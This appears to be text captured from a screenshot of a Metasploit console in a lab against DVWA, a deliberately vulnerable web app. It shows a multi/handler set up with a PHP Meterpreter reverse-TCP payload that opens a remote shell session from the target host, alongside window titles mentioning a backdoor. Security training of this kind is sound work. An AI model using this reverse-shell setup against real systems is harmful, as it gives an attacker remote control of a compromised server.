 msf > use exploit/multi/handler
msf  exploit(handler) > set PAYLOAD php/meterpreter/reverse_tcp
PAYLOAD => php/meterpreter/reverse_tcp
msf  exploit(handler) > set LHOST 192.168.0.248
LHOST => 192.168.0.248
msf  exploit(handler) > set LPORT 4444
LPORT => 4444
msf  exploit(handler) > exploit
[*] Started reverse handler on 192.168.0.248:4444
[*] Starting the payload handler...
[*] Sending stage (38553 bytes) to 192.168.0.208
[*] Meterpreter session 1 opened (192.168.0.248:4444 -> 192.168.0.208:56179) at 2023-04-18 16:57
:58 -0400
meterpreter >
Untitled - Notepad root@root: ~/backdoor Index of /dvwa/hackab...
Правый Ctrl